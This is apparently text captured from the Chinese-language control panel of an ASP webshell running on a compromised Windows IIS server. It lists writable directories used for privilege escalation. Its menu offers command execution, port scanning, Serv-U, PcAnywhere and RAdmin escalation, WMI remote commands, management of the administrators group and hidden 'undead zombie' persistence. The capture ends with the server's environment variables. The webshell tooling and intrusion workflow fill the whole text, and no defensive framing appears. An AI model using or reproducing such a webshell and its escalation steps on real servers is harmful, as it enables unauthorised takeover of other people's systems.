 提权目录列表: 『Program』 『AllUsers』 『开始 → 程序』 『RECYCLER』 『RECYCLER』 『D:\RECYCLER』 『PcAnywhere』 『serv-u』 『RealServer』 『SQL』 『config』 『data』 『Temp』 『Documents』
地址栏: c:\recycler
+>查看硬盘
●站点根目录
●本程序目录
●新建目录
●新建文本
●上传文件
●文件夹打包-解包
●上级目录
↓-服务器信息查看
●查看可写目录
●系统服务-用户账号
●主机信息-组件支持
●管理组帐号
●服务器探测
●不死僵尸隐藏
↓-提权漏洞检测
●执行Cmd命令
●端口扫描器
●脚本探测工具
●Serv-U提权
●Serv-UFTP提权
●WMI远程执行命令
●修改属性
●Sql_cmd
●PcAnyWhere提权
●RAdmin提权
cmd路径: c:\recycler\Cmd.exe 可读写目录(用于回显) C:\Inetpub\wwwroot\www.demoasp.com
wscript wscript.shell wscript.shell.1 shell.application shell.application.1
set
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=DefaultAppPool
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=WWW-C4D593E2D2C
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;c:\ZkeysSoft\php
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PHPRC=c:\ZkeysSoft\php
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 94 Stepping 3, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=5e03
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
USERPROFILE=C:\Documents and Settings\Default User
windir=C:\WINDOWS